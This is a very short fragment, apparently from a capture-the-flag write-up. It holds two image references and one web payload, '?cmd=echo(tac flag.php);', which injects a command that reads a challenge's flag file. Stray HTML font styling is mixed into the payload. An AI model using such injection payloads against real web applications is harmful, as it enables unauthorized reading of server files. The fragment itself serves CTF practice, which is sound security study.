 ?cmd=echo(<font style="color:rgb(51, 51, 51);background-color:rgb(243, 244, 244);">tac flag.php</font>);